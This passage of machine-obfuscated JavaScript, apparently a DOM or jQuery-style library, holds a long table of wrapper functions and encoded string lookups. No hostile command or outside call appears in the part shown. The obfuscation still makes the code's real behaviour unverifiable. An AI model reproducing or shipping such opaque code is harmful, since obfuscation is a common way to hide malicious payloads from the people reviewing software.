_0x1c01cc===_0xa1b777;},'DEPqK':function(_0x11e2d7,_0x41578c){return _0x11e2d7===_0x41578c;},'qUqUs':_0x51ed1c(0xcdf),'NqKxE':_0x51ed1c(0x5aa),'MDXiF':_0x51ed1c(0x40b),'mjIcG':_0x51ed1c(0x81d),'Wtrlk':'GCwND','hpJKM':_0x51ed1c(0x31e),'UVHmu':function(_0x1797d0,_0x614faa){return _0x1797d0!==_0x614faa;},'VVPma':'xntIE','OJjWM':'qJKsj','XuiNv':'FRpLP','dLPOF':'sWwZr','lZDWc':_0x51ed1c(0x6fb),'fneVB':function(_0x5ea389,_0x45fe46){return _0x5ea389-_0x45fe46;},'XYFhd':'ajaxStop','qVjaz':_0x51ed1c(0xefd),'Qvica':_0x51ed1c(0xb66),'OfGPw':function(_0x4a3963,_0xa6774d){return _0x4a3963+_0xa6774d;},'chsBQ':function(_0x409411,_0xa0d388){return _0x409411+_0xa0d388;},'duvrJ':_0x51ed1c(0x23b),'UXaqz':_0x51ed1c(0xd7f),'Ixyhy':'(\x5c.|$)','DUSuY':function(_0x4b6952,_0x441ee5){return _0x4b6952===_0x441ee5;},'xgHSC':_0x51ed1c(0x6cd),'qzvQU':function(_0x53a58d,_0x25947c){return _0x53a58d===_0x25947c;},'FetRq':function(_0x36ac06,_0x382acf){return _0x36ac06===_0x382acf;},'iWVvD':_0x51ed1c(0xea6),'ZiAQr':_0x51ed1c(0x1055),'JVIKq':_0x51ed1c(0xb39),'BSqyC':'handle\x20events','cVzRb':function(_0x2476bb,_0x59f8f0){return _0x2476bb>_0x59f8f0;},'CtMFm':function(_0x42e1ed,_0x2195f9,_0x38cf4b){return _0x42e1ed(_0x2195f9,_0x38cf4b);},'YXTcB':function(_0x255280,_0x5a0064){return _0x255280===_0x5a0064;},'tHFDz':'pkETl','HrVuR':function(_0x4d2209,_0x317096){return _0x4d2209===_0x317096;},'wJOQU':function(_0x26ddd8,_0x152d9a){return _0x26ddd8!==_0x152d9a;},'OCgUo':'nfErc','NgmSM':function(_0x345c66,_0x27caf4){return _0x345c66===_0x27caf4;},'srXos':_0x51ed1c(0x4ef),'WiMDA':_0x51ed1c(0x93d),'sFjtk':function(_0x534e39,_0x43c717){return _0x534e39>=_0x43c717;},'NfshN':function(_0x433079,_0x3d8e66){return _0x433079===_0x3d8e66;},'oyrFl':_0x51ed1c(0x388),'PbtSX':function(_0x55c6f8,_0x502799){return _0x55c6f8<_0x502799;},'ymuHP':_0x51ed1c(0xfee),'cizFm':function(_0x43c4ba,_0x509d87){return _0x43c4ba+_0x509d87;},'aJRFm':_0x51ed1c(0x103b),'BxDzt':function(_0x1e8375,_0x20be77){return _0x1e8375>_0x20be77;},'bxVOe':function(_0x39ee08,_0x1637c4,_0x340027){return _0x39ee08(_0x1637c4,_0x340027);},'WcIZG':'Kzdmv','nNyvA':_0x51ed1c(0x2b0),'lXaNa':function(_0x1ed5ca,_0x342928){return _0x1ed5ca===_0x342928;},'phfeh':_0x51ed1c(0xd22),'jmWgK':function(_0x14e41a,_0x404ce4,_0x1f06aa){return _0x14e41a(_0x404ce4,_0x1f06aa);},'DAhUg':function(_0x35ec82,_0xf51756){return _0x35ec82!==_0xf51756;},'jacls':_0x51ed1c(0x94c),'OTwvl':function(_0x10c16b,_0x35bb4e,_0xad32db,_0x342cee){return _0x10c16b(_0x35bb4e,_0xad32db,_0x342cee);},'ADDDa':function(_0x1ef1a3,_0x52e1f1,_0x2d8ae5){return _0x1ef1a3(_0x52e1f1,_0x2d8ae5);},'egTVB':function(_0x44e1f6,_0xbefaa0,_0x423ff5){return _0x44e1f6(_0xbefaa0,_0x423ff5);},'NElTO':function(_0x198432,_0x522484){return _0x198432===_0x522484;},'YCKqR':_0x51ed1c(0x867),'ZfgIF':_0x51ed1c(0x89d),'tjRiw':function(_0x28481e,_0x515003){return _0x28481e!==_0x515003;},'PtmJY':_0x51ed1c(0xd58),'sYbbf':function(_0x247a8f,_0xecda1){return _0x247a8f===_0xecda1;},'ItAZg':function(_0x543246,_0x2a06ec){return _0x543246===_0x2a06ec;},'aghDc':function(_0x2457aa,_0x56d49e){return _0x2457aa>_0x56d49e;},'EiGeb':_0x51ed1c(0xcea),'uDejJ':function(_0x4845ee,_0x275d71){return _0x4845ee<_0x275d71;},'ueLBw':_0x51ed1c(0xfab),'hRgFB':'QneyM','FngMl':_0x51ed1c(0x2bf),'GxBQC':_0x51ed1c(0x886),'eBLQf':_0x51ed1c(0xb87),'RHoPS':function(_0x1dd355,_0x545f4e){return _0x1dd355!==_0x545f4e;},'PEXyC':'OaMCI','JfeHy':_0x51ed1c(0x3bf),'TAUEk':_0x51ed1c(0xbae),'geoMA':_0x51ed1c(0x59a),'UjRHN':function(_0x18bb7e,_0x4c70cb){return _0x18bb7e instanceof _0x4c70cb;},'EUQrB':_0x51ed1c(0x34d),'iOeLs':_0x51ed1c(0xed4),'jdYtv':function(_0x29b6d4,_0x53a1e7){return _0x29b6d4===_0x53a1e7;},'MrtuT':function(_0xa7b34d,_0x25706a){return _0xa7b34d===_0x25706a;},'VCttz':function(_0x13cfc7,_0x3194c6){return _0x13cfc7===_0x3194c6;},'UhaRP':_0x51ed1c(0x338),'ZQMHj':_0x51ed1c(0x429),'VjxTe':function(_0x3f30d4,_0x2cabf6){return _0x3f30d4(_0x2cabf6);},'oTUyO':'vfbcU','atEzV':'WnsqV','IBumK':'pXNCx','DeXtD':_0x51ed1c(0x54d),'uXaiK':function(_0x40a277,_0x56b908){return _0x40a277(_0x56b908);},'PxyMH':function(_0x3c34e6,_0x49ecec){return _0x3c34e6===_0x49ecec;},'GQsAH':function(_0x5b8620,_0x1945d8){return _0x5b8620===_0x1945d8;},'TFeCV':function(_0x1c0314,_0x596211){return _0x1c0314!==_0x596211;},'tYFuq':_0x51ed1c(0x1cb),'VufZJ':'awxhC','BlItU':_0x51ed1c(0xbd6),'lYMed':function(_0x110bc9,_0x4a05e4){return _0x110bc9&_0x4a05e4;},'bycch':function(_0x214ef1,_0x298b48){return _0x214ef1&_0x298b48;},'yuhCV':function(_0x2098cc,_0x453555){return _0x2098cc===_0x453555;},'ERXgw':function(_0x1aa4d4,_0xce616,_0x488129,_0x5753ad){return _0x1aa4d4(_0xce616,_0x488129,_0x5753ad);},'aPUal':'timeout','kakeG':function(_0xd44303,_0x23c590){return _0xd44303===_0x23c590;},'rXnaE':'TsWuu','cLiDL':_0x51ed1c(0x1c8),'NWdAQ':function(_0x1bf1b2,_0x1bdb8b,_0x175dc6,_0x348909,_0x144ed6,_0x148e95){return _0x1bf1b2(_0x1bdb8b,_0x175dc6,_0x348909,_0x144ed6,_0x148e95);},'lqJui':function(_0x7c2fec,_0x259ab3){return _0x7c2fec+_0x259ab3;},'fpSab':function(_0x3eff05,_0x567991){return _0x3eff05===_0x567991;},'GvLWI':function(_0x419c3f,_0x52a399){return _0x419c3f===_0x52a399;},'CRfZP':_0x51ed1c(0x6af),'TgfKb':function(_0x2a54f2,_0x5eede3,_0x59041a){return _0x2a54f2(_0x5eede3,_0x59041a);},'kDnqs':function(_0x15efc1,_0x1df043){return _0x15efc1!==_0x1df043;},'ZSVVt':_0x51ed1c(0xdf0),'ONDZi':_0x51ed1c(0x5c2),'MNbpz':'tbody','JZAyU':function(_0x531066,_0x3dea1b){return _0x531066+_0x3dea1b;},'xXdyS':_0x51ed1c(0xbb0),'nbqaP':_0x51ed1c(0x1056),'gqBWI':function(_0x26154b,_0x48c152){return _0x26154b!==_0x48c152;},'FVERh':_0x51ed1c(0x9bc),'ttkfa':function(_0x4abcc2,_0x56f27f){return _0x4abcc2+_0x56f27f;},'kkNbC':function(_0x2a077f,_0x4a97e1,_0x1cf7dd){return _0x2a077f(_0x4a97e1,_0x1cf7dd);},'sRwtD':function(_0x5249f6,_0x4acd7c){return _0x5249f6===_0x4acd7c;},'xekth':_0x51ed1c(0x43f),'Abdwc':function(_0x59585d,_0x24d668){return _0x59585d===_0x24d668;},'XgIBW':_0x51ed1c(0x7a1),'olzGa':function(_0x4ea69a,_0x1b89d9){return _0x4ea69a(_0x1b89d9);},'uMcou':function(_0x5798b5,_0x518fa9){return _0x5798b5===_0x518fa9;},'JjXMJ':_0x51ed1c(0x7b0),'YbCdw':function(_0x253512,_0x2cfaba){return _0x253512(_0x2cfaba);},'epNNm':function(_0x56d0f2,_0x131ccb){return _0x56d0f2>_0x131ccb;},'vVifm':'XRcQr','cPfMb':function(_0x33703f,_0x18adc4){return _0x33703f===_0x18adc4;},'xlIpk':'UitNH','ulltP':function(_0x28d48b,_0xa3d985){return _0x28d48b<_0xa3d985;},'ioZds':_0x51ed1c(0xf47),'uUeKu':function(_0x84affc,_0x331f21){return _0x84affc!==_0x331f21;},'lklSr':_0x51ed1c(0xe45),'cUEWw':function(_0x666229,_0x2f6beb){return _0x666229<_0x2f6beb;},'KDtRF':'module','ukNNU':'nonce','FyhGw':_0x51ed1c(0xb62),'kukoy':function(_0x3e775b,_0x4e9343){return _0x3e775b!==_0x4e9343;},'WTWVs':_0x51ed1c(0x702),'BrnaZ':function(_0x50d107,_0x30914b){return _0x50d107!=_0x30914b;},'ouyNd':function(_0x248d1a,_0x48f24f){return _0x248d1a(_0x48f24f);},'AHsvc':'Wugrz','ltzuL':function(_0xcd9d19,_0x3f076b){return _0xcd9d19(_0x3f076b);},'heNBo':function(_0x4fe20a,_0x25254c){return _0x4fe20a===_0x25254c;},'ucsIm':function(_0x5b701d,_0x2af85a){return _0x5b701d===_0x2af85a;},'FzKik':_0x51ed1c(0xccb),'FwLuo':_0x51ed1c(0xbf2),'ywItJ':_0x51ed1c(0x1163),'Iuqpn':_0x51ed1c(0x318),'iLlLY':function(_0x2ad8ec,_0x48ed1c){return _0x2ad8ec(_0x48ed1c);},'sEOIT':function(_0x561d62,_0x357bab,_0x50b9c0){return _0x561d62(_0x357bab,_0x50b9c0);},'wgGYO':function(_0x2beb24,_0x23111f){return _0x2beb24>_0x23111f;},'dqGkm':_0x51ed1c(0x4df),'bIyBh':function(_0x3dcff9,_0x4cb4b5){return _0x3dcff9!==_0x4cb4b5;},'NfJZz':function(_0xef832e,_0x1e17c6){return _0xef832e===_0x1e17c6;},'ZnbRy':_0x51ed1c(0x6ba),'QnNBe':_0x51ed1c(0xbb8),'FNSnH':function(_0x2edf04,_0x3e2239,_0x2c70ec,_0x3932e7){return _0x2edf04(_0x3e2239,_0x2c70ec,_0x3932e7);},'YDTlB':function(_0x18619d,_0x19f5b2,_0x5e02ed){return _0x18619d(_0x19f5b2,_0x5e02ed);},'ARRTp':function(_0x2131aa,_0x164477){return _0x2131aa===_0x164477;},'fJRGl':function(_0x3c73ad,_0x1b542a){return _0x3c73ad!==_0x1b542a;},'kGonV':_0x51ed1c(0x41b),'ROShl':function(_0x32ea2c,_0xd07b5f){return _0x32ea2c===_0xd07b5f;},'TafQt':function(_0x4697bf,_0x25f33d,_0x260e21){return _0x4697bf(_0x25f33d,_0x260e21);},'wnwYN':function(_0x415406,_0x418d94){return _0x415406 in _0x418d94;},'ZPqnX':_0x51ed1c(0x8bc),'JdXsp':function(_0x11e4fa,_0x3fbd22){return _0x11e4fa===_0x3fbd22;},'VECvp':function(_0xfdfd06,_0x4ddd69,_0xe70c7f,_0x301025){return _0xfdfd06(_0x4ddd69,_0xe70c7f,_0x301025);},'jIXCC':function(_0x2a9457,_0x19c807,_0x41c50e,_0x1b1c9d){return _0x2a9457(_0x19c807,_0x41c50e,_0x1b1c9d);},'rXRBg':_0x51ed1c(0x96d),'CesFZ':function(_0x106990,_0x8c8fd9){return _0x106990===_0x8c8fd9;},'Guqji':'qZCqv','rqvfb':'EzJNI','fLqWj':function(_0x5e5bb5,_0x5d7139){return _0x5e5bb5===_0x5d7139;},'QiooY':_0x51ed1c(0xbda),'XZfQO':function(_0x57235d,_0x1bb04e){return _0x57235d===_0x1bb04e;},'MrxlX':'FERMV','mMoig':function(_0x4e5177,_0x2bec83){return _0x4e5177==_0x2bec83;},'gHrLQ':function(_0x54eeb7,_0x76b9a2){return _0x54eeb7===_0x76b9a2;},'rVWTM':_0x51ed1c(0xf83),'lMvoa':function(_0x447102,_0x24eda8){return _0x447102!==_0x24eda8;},'lxnFP':_0x51ed1c(0x92c),'BeWxd':function(_0xe13089,_0x46b876){return _0xe13089+_0x46b876;},'wcwNo':function(_0x3612e5,_0xdcd1fb){return _0x3612e5!==_0xdcd1fb;},'oKviI':_0x51ed1c(0x5ba),'YtQUy':function(_0x1f5610,_0x3020df){return _0x1f5610(_0x3020df);},'zNmml':_0x51ed1c(0xfb5),'Xadvo':_0x51ed1c(0xec0),'BXVwz':_0x51ed1c(0x1131),'kQJzE':_0x51ed1c(0xba5),'IiGat':function(_0x20a3b7,_0x19655f){return _0x20a3b7(_0x19655f);},'pjfLQ':function(_0x383492,_0xbb76c){return _0x383492-_0xbb76c;},'hDcgN':_0x51ed1c(0xc46),'qZkhS':_0x51ed1c(0xd52),'WFDga':_0x51ed1c(0x3c8),'JPzbg':_0x51ed1c(0xf05),'VVanS':function(_0x51ad89,_0x2e8288){return _0x51ad89+_0x2e8288;},'QnQZt':_0x51ed1c(0x9e6),'plCAx':_0x51ed1c(0x5d7),'vwzPM':function(_0x52ceb7,_0xa273fc){return _0x52ceb7+_0xa273fc;},'wVDtn':_0x51ed1c(0x75e),'vTZAM':function(_0xbce3f2,_0xdc35ac){return _0xbce3f2(_0xdc35ac);},'hicYZ':_0x51ed1c(0xe2b),'GdNHH':function(_0x44025b,_0x1926d2){return _0x44025b(_0x1926d2);},'cwvUB':_0x51ed1c(0x5af),'xcrXR':'hcAHt','Yhciv':function(_0x2a206a,_0x2266e1){return _0x2a206a===_0x2266e1;},'GYNse':'fPevJ','RaAUI':function(_0x34debb){return _0x34debb();},'ydovA':function(_0x55cf71,_0x490258){return _0x55cf71!==_0x490258;},'zCuMG':'pzJrd','EbnsJ':'7|9|1|5|3|2|6|8|0|4','rigjK':function(_0x1157dd,_0x1ab2e4){return _0x1157dd(_0x1ab2e4);},'GOfjE':_0x51ed1c(0x7e4),'KfahH':_0x51ed1c(0x599),'KmtmG':_0x51ed1c(0x6a1),'xMDjl':function(_0x1149bc,_0x4d70fd){return _0x1149bc===_0x4d70fd;},'izaEF':function(_0x333858,_0x3e2739){return _0x333858===_0x3e2739;},'uvvmp':'daeUO','jgXeE':_0x51ed1c(0x10b9),'ATUlm':_0x51ed1c(0xbdc),'SiEzg':_0x51ed1c(0xed7),'LyvOQ':function(_0x45e7b8,_0x46720d){return _0x45e7b8===_0x46720d;},'JSmui':'hDsyN','VnBmL':function(_0x473ef4){return _0x473ef4();},'xeMCG':function(_0x1e33c4,_0x48f700){return _0x1e33c4===_0x48f700;},'bsmlD':_0x51ed1c(0x9da),'ZbRav':function(_0x2c1905,_0xdb6b3c){return _0x2c1905 in _0xdb6b3c;},'EUmtc':function(_0x394636,_0x155f1f){return _0x394636+_0x155f1f;},'iayXk':function(_0xa3a987,_0x4a479b){return _0xa3a987-_0x4a479b;},'DeCBX':function(_0x2b426a,_0x453977){return _0x2b426a||_0x453977;},'UNzZN':function(_0x98c36f,_0x480463,_0x2004f6,_0x189e09,_0x3f130e){return _0x98c36f(_0x480463,_0x2004f6,_0x189e09,_0x3f130e);},'CXLrX':function(_0x1791ba,_0x4f60fb){return _0x1791ba+_0x4f60fb;},'ahVXb':_0x51ed1c(0xf58),'sZakw':_0x51ed1c(0x316),'LUgmo':function(_0x164bcc,_0x5650d2){return _0x164bcc===_0x5650d2;},'fxCZH':'iIqDG','TFfrB':function(_0xd53529,_0xb0dcc0){return _0xd53529===_0xb0dcc0;},'cVWOe':function(_0x2a26d9,_0x1a33cf){return _0x2a26d9===_0x1a33cf;},'NECRB':'jDINy','OUJxz':_0x51ed1c(0xa4e),'uPNYe':function(_0x35b1ae,_0x400ecb){return _0x35b1ae!==_0x400ecb;},'AlyYL':_0x51ed1c(0x549),'pDitU':function(_0x4a7f44,_0x5e5855){return _0x4a7f44+_0x5e5855;},'LRjxz':'Width','rOfxv':function(_0xc3dba9,_0x4c71dd){return _0xc3dba9+_0x4c71dd;},'NZLLC':_0x51ed1c(0x7e9),'qxwSF':function(_0x30d2f8,_0x4fb873){return _0x30d2f8===_0x4fb873;},'ganBX':_0x51ed1c(0xa55),'extuK':_0x51ed1c(0xd00),'htsrY':function(_0x7d312c,_0x41a355){return _0x7d312c+_0x41a355;},'AvKGN':function(_0x2d4649,_0x2e500c){return _0x2d4649!==_0x2e500c;},'dPqHg':_0x51ed1c(0x69e),'WcKNP':_0x51ed1c(0xaa4),'yxqTV':_0x51ed1c(0xd48),'PIwUE':function(_0x5a8058,_0x1181f5){return _0x5a8058-_0x1181f5;},'myxOH':function(_0x2df8f8,_0x544266){return _0x2df8f8+_0x544266;},'Tpbgr':'offset','bLSCS':function(_0x45f723,_0x3789e8){return _0x45f723+_0x3789e8;},'GOLPw':function(_0x38de97,_0xdb1cd6){return _0x38de97+_0xdb1cd6;},'erJUu':function(_0x217ad2,_0x2f0c8a){return _0x217ad2+_0x2f0c8a;},'Aiddj':'*name','gDYlk':function(_0x439cf5,_0x570d45){return _0x439cf5!==_0x570d45;},'IOXDH':'NdkmP','oiQeZ':function(_0x3f183a,_0x160dbb){return _0x3f183a(_0x160dbb);},'AQBio':function(_0x45110c,_0x5e29be){return _0x45110c===_0x5e29be;},'cjUlw':'boxSizing','Kbwpp':'border-box','QtVCV':function(_0x38d31a,_0x415e10){return _0x38d31a+_0x415e10;},'SMnSk':_0x51ed1c(0xf14),'iXfxu':'pbHFH','ObCix':function(_0x245be1,_0x595495){return _0x245be1!==_0x595495;},'xOGSC':function(_0x886dd9,_0x1bfc6e,_0x59cd87){return _0x886dd9(_0x1bfc6e,_0x59cd87);},'rdGjA':_0x51ed1c(0x757),'tiDEC':function(_0x27458a,_0x14f666){return _0x27458a(_0x14f666);},'bQvDk':'inline','eOZlz':function(_0x143612,_0x5c9fd2){return _0x143612!==_0x5c9fd2;},'HvvGu':_0x51ed1c(0x259),'NlOyH':_0x51ed1c(0x561),'KgSNr':function(_0x35261c,_0x5a9f30){return _0x35261c===_0x5a9f30;},'UAbxx':function(_0x5996f3,_0x4c35c4){return _0x5996f3(_0x4c35c4);},'IUWSF':function(_0x2badc2,_0x198f10){return _0x2badc2+_0x198f10;},'DueZO':function(_0x3ca9bf,_0x47ff98,_0x1b55b1,_0x5d4b12,_0x346b91,_0x1dba54,_0x4e9678){return _0x3ca9bf(_0x47ff98,_0x1b55b1,_0x5d4b12,_0x346b91,_0x1dba54,_0x4e9678);},'LPFXV':function(_0x4a8454,_0x49f07a){return _0x4a8454===_0x49f07a;},'GxdFO':_0x51ed1c(0x8c7),'wuChW':_0x51ed1c(0x7bc),'lcyRp':function(_0x5f0ee0,_0x12306a){return _0x5f0ee0!==_0x12306a;},'AJxOy':_0x51ed1c(0x3be),'BsFfW':_0x51ed1c(0x409),'JcwUi':'opacity','tDxSo':function(_0x897e7e,_0x58fecc){return _0x897e7e-_0x58fecc;},'jmxGu':function(_0x1f30cf,_0x365804,_0x52b217){return _0x1f30cf(_0x365804,_0x52b217);},'Uqsit':function(_0x441e84,_0x472e36){return _0x441e84===_0x472e36;},'ABFlV':'TFuOs','EiYHG':'MIYya','obRhE':function(_0x47b7d9,_0x1c3861){return _0x47b7d9!==_0x1c3861;},'CMSxO':function(_0x984fc7,_0x1d22a7){return _0x984fc7===_0x1d22a7;},'uSnYF':_0x51ed1c(0xbbd),'YGoth':function(_0x518c24,_0x2302c0){return _0x518c24===_0x2302c0;},'AzCoz':function(_0x24cdc5,_0x2e2516){return _0x24cdc5!==_0x2e2516;},'wgvLo':_0x51ed1c(0x818),'xozxx':_0x51ed1c(0x8bf),'btLiY':_0x51ed1c(0xafd),'RdtGm':_0x51ed1c(0x74a),'pFJgi':_0x51ed1c(0x6f5),'ohlDN':function(_0x3c90c0,_0x50fd12){return _0x3c90c0!==_0x50fd12;},'brEjm':_0x51ed1c(0xbba),'fBkLc':function(_0x12cfd0,_0x78c4f4){return _0x12cfd0 in _0x78c4f4;},'yrOEi':function(_0x1bc368,_0x2d72ff){return _0x1bc368(_0x2d72ff);},'sDNAn':function(_0x476f82,_0x5e0a10){return _0x476f82 in _0x5e0a10;},'uMWUJ':function(_0x361a64,_0x10fcda){return _0x361a64===_0x10fcda;},'FWoAZ':_0x51ed1c(0x363),'ufGZQ':_0x51ed1c(0xd4e),'JJoOn':_0x51ed1c(0x1118),'xJBZx':function(_0x40efe1,_0x5d1cc8){return _0x40efe1===_0x5d1cc8;},'XUqpc':_0x51ed1c(0x75c),'WLhIW':_0x51ed1c(0x61d),'xFtSh':function(_0x49ace8,_0x241d88,_0x4c342b,_0x4d4f4f){return _0x49ace8(_0x241d88,_0x4c342b,_0x4d4f4f);},'TyAFV':_0x51ed1c(0x23e),'IDwpo':_0x51ed1c(0x721),'FGWiW':function(_0x254c57,_0x5d3f4a,_0x4cc3bc,_0x511c41,_0xf81441,_0x48bc54){return _0x254c57(_0x5d3f4a,_0x4cc3bc,_0x511c41,_0xf81441,_0x48bc54);},'FyaDk':function(_0x1faea4,_0x45b927){return _0x1faea4&&_0x45b927;},'BMDEI':function(_0x434a3c,_0x305f4d){return _0x434a3c-_0x305f4d;},'PzCup':function(_0x3b04dc,_0x5d9116){return _0x3b04dc+_0x5d9116;},'jMDie':function(_0x23c76c,_0x5380d0){return _0x23c76c(_0x5380d0);},'luTWU':'cmNeT','wWumD':function(_0x8d55b9,_0x332d59){return _0x8d55b9+_0x332d59;},'KqFMo':_0x51ed1c(0x633),'FVpFg':function(_0x2d1a22,_0x25b5e6,_0x391ea9,_0xf576f6){return _0x2d1a22(_0x25b5e6,_0x391ea9,_0xf576f6);},'fSHjQ':function(_0x99765,_0x1b324c){return _0x99765!==_0x1b324c;},'NVJUW':function(_0x35b1cf,_0x557cc4){return _0x35b1cf+_0x557cc4;},'XPOea':'client','IwiHa':function(_0x573dd3,_0x4993de){return _0x573dd3+_0x4993de;},'XaofE':_0x51ed1c(0xc3c),'Oudcu':function(_0x5025fe,_0x5c8001){return _0x5025fe===_0x5c8001;},'JFUYn':function(_0x28242c,_0x3744a3){return _0x28242c!==_0x3744a3;},'aprxX':function(_0x3f0b06,_0x1095d7,_0x3e41d,_0x585aa9,_0xb31336,_0x393df8){return _0x3f0b06(_0x1095d7,_0x3e41d,_0x585aa9,_0xb31336,_0x393df8);},'WUHxW':_0x51ed1c(0x91d),'EWKNy':'VBNFR','WExKN':_0x51ed1c(0x397),'pWkrp':_0x51ed1c(0x1146),'VOybn':function(_0x395ee4,_0x882f0e){return _0x395ee4!==_0x882f0e;},'vlnqB':_0x51ed1c(0xad4),'PbshK':function(_0x1f1ed9,_0x8d99cc){return _0x1f1ed9!==_0x8d99cc;},'ByYhe':_0x51ed1c(0xa69),'mSuQj':_0x51ed1c(0xd13),'SFZIA':function(_0xf8daa0,_0x4fa04e){return _0xf8daa0*_0x4fa04e;},'eBHGT':function(_0x2b9499,_0x56d781){return _0x2b9499===_0x56d781;},'fuIWu':function(_0x2e9065,_0x371a96){return _0x2e9065+_0x371a96;},'TmIPO':function(_0x2c35f0,_0x323a99){return _0x2c35f0-_0x323a99;},'eALKM':function(_0x5646a0,_0x39446f,_0x59de3e){return _0x5646a0(_0x39446f,_0x59de3e);},'vBFqf':function(_0x257cb4,_0x35da5d){return _0x257cb4+_0x35da5d;},'LgHwx':function(_0xb83cfe,_0x2d421){return _0xb83cfe===_0x2d421;},'EOJGQ':_0x51ed1c(0xb67),'pqrGh':_0x51ed1c(0x2ad),'ujead':'injvk','stpLY':function(_0x305b3e,_0x2c3f30){return _0x305b3e!=_0x2c3f30;},'koeNP':_0x51ed1c(0xa14),'JFaCs':_0x51ed1c(0xcc7),'MmKbw':_0x51ed1c(0x729),'MQKGO':'npaup','FfQmE':function(_0x254c24,_0x46ecd0){return _0x254c24===_0x46ecd0;},'hLCQY':function(_0x50e4b8,_0x514181){return _0x50e4b8!==_0x514181;},'iwPhH':_0x51ed1c(0xc2b),'YSfpC':function(_0x2155f3,_0x309ddf){return _0x2155f3===_0x309ddf;},'NDAYZ':_0x51ed1c(0xf1a),'bgwPR':_0x51ed1c(0x2a1),'pkOuk':function(_0x8263e1,_0x397f92){return _0x8263e1<_0x397f92;},'xYbif':function(_0x2a971d,_0x572858){return _0x2a971d+_0x572858;},'JXDod':function(_0x2e163b,_0x5ee873){return _0x2e163b+_0x5ee873;},'eZKtE':function(_0x182a18,_0x5f0c5c){return _0x182a18!==_0x5f0c5c;},'TZffw':'text','PgCqm':function(_0x2f4bdd,_0x4ee36f){return _0x2f4bdd===_0x4ee36f;},'BsJUR':'SsSSy','PpKui':_0x51ed1c(0xdd3),'pcjuc':_0x51ed1c(0x4c3),'PTigT':_0x51ed1c(0x8cf),'eiRrJ':function(_0x3a90ae,_0x494695){return _0x3a90ae(_0x494695);},'IXtRn':function(_0x1b1947,_0xd4f0f0){return _0x1b1947===_0xd4f0f0;},'DMVpf':function(_0x64735a,_0x52d55d){return _0x64735a+_0x52d55d;},'qsutl':function(_0x5641ef,_0xb0278d){return _0x5641ef===_0xb0278d;},'UqgjZ':function(_0x4323af,_0x3ee7e0){return _0x4323af+_0x3ee7e0;},'gzVZE':function(_0x2f1f11,_0x5a0183){return _0x2f1f11+_0x5a0183;},'eIQID':function(_0x81efcb,_0x150771){return _0x81efcb===_0x150771;},'SauMi':function(_0x5e6364,_0x1fef42){return _0x5e6364(_0x1fef42);},'RMQkQ':function(_0x1823f6,_0x1093d8){return _0x1823f6(_0x1093d8);},'whvJZ':function(_0x2541c1,_0x3aff34){return _0x2541c1+_0x3aff34;},'UbUyB':_0x51ed1c(0x204),'AtBEA':_0x51ed1c(0x3a1),'EwHax':_0x51ed1c(0xb0a),'qKcDl':function(_0x19f080,_0x3c4149){return _0x19f080(_0x3c4149);},'OKXvj':_0x51ed1c(0x516),'adQVK':'ihgTb','Keivg':function(_0x2b7092,_0x3eb98b,_0x53edfc){return _0x2b7092(_0x3eb98b,_0x53edfc);},'tMPKb':'rUcnq','IiJYZ':function(_0x4f4f53,_0x299f67){return _0x4f4f53(_0x299f67);},'bMKkM':_0x51ed1c(0x422),'qETrr':function(_0x43d15c,_0x2e08c3){return _0x43d15c!==_0x2e08c3;},'gPSHL':_0x51ed1c(0x448),'oeWJR':_0x51ed1c(0x1149),'jRAxU':function(_0x1fa8bd,_0x238875){return _0x1fa8bd===_0x238875;},'zZQFP':_0x51ed1c(0xfc4),'VGNwH':_0x51ed1c(0xc17),'IfvdI':_0x51ed1c(0xe4b),'zFRIL':'BrLsx','mrtZz':function(_0x42624f,_0xf1a5e7){return _0x42624f!==_0xf1a5e7;},'MrDNz':_0x51ed1c(0xd0a),'TJzpb':function(_0x11a328,_0x455272){return _0x11a328==_0x455272;},'dUica':'JIUdQ','UkpyQ':_0x51ed1c(0x300),'Azrou':function(_0x63739d,_0xd59bce){return _0x63739d===_0xd59bce;},'pzPXP':function(_0x243c07,_0x49d93f){return _0x243c07===_0x49d93f;},'IUKgE':_0x51ed1c(0x6ec),'VFGMp':_0x51ed1c(0xcdd),'xxYvC':_0x51ed1c(0x101b),'BjXPc':_0x51ed1c(0x192),'WTmDL':function(_0x23ff8f,_0x216666){return _0x23ff8f==_0x216666;},'VlcZp':_0x51ed1c(0x4f1),'ittNK':function(_0x29a6e7,_0x22828d){return _0x29a6e7===_0x22828d;},'MHLmc':'AFnkS','vUowi':_0x51ed1c(0x29d),'yHXef':_0x51ed1c(0x1b3),'MISsq':_0x51ed1c(0x646),'CFurr':_0x51ed1c(0x10b0),'DkqWK':function(_0x5b9732,_0x9f2db9,_0x2548c3){return _0x5b9732(_0x9f2db9,_0x2548c3);},'SbNGO':function(_0x2fbb92,_0x1bd9ff){return _0x2fbb92>_0x1bd9ff;},'dDjyd':function(_0x35809f,_0xb8fc7){return _0x35809f-_0xb8fc7;},'tXJmA':function(_0x196d1d,_0x46eeb8,_0x486947,_0x42066b,_0x58a45e,_0x555d77){return _0x196d1d(_0x46eeb8,_0x486947,_0x42066b,_0x58a45e,_0x555d77);},'XuTAi':function(_0x2065c4,_0x24af6b){return _0x2065c4===_0x24af6b;},'ECVKE':_0x51ed1c(0x18c),'gAmmW':'PnRlf','xhBzt':function(_0x417444,_0x5a3bfa){return _0x417444(_0x5a3bfa);},'sFQOR':function(_0x39c763,_0x1ff904){return _0x39c763 in _0x1ff904;},'VMaeT':'mkUGg','uUuRr':_0x51ed1c(0xfe6),'nLQkJ':_0x51ed1c(0x61f),'etgaK':_0x51ed1c(0xa5b),'jDCLq':_0x51ed1c(0x1da),'iDXyy':function(_0xdbc140,_0x12411f){return _0xdbc140<_0x12411f;},'fBmax':_0x51ed1c(0x62a),'rXtFM':_0x51ed1c(0x39d),'defvl':function(_0x36f4a4,_0x2063e0){return _0x36f4a4!==_0x2063e0;},'Fbiwt':_0x51ed1c(0xaca),'GeiHB':function(_0x449214,_0xe6776c){return _0x449214-_0xe6776c;},'WTrJj':function(_0x11741a,_0x53781b){return _0x11741a<_0x53781b;},'jXgMZ':function(_0x28d6bf,_0x247d96){return _0x28d6bf===_0x247d96;},'DwmDF':_0x51ed1c(0x1097),'qqWjb':function(_0x42c1d2,_0x7e0aed){return _0x42c1d2!==_0x7e0aed;},'eUijs':_0x51ed1c(0xc35),'iGuhp':function(_0x4f449c,_0x29ad3a,_0x46787e){return _0x4f449c(_0x29ad3a,_0x46787e);},'UFUkN':function(_0xfd558d,_0x49070a){return _0xfd558d(_0x49070a);},'CGgGH':function(_0x35d0fc,_0x221c37,_0x326c9f,_0x4bca42,_0x1c93ce){return 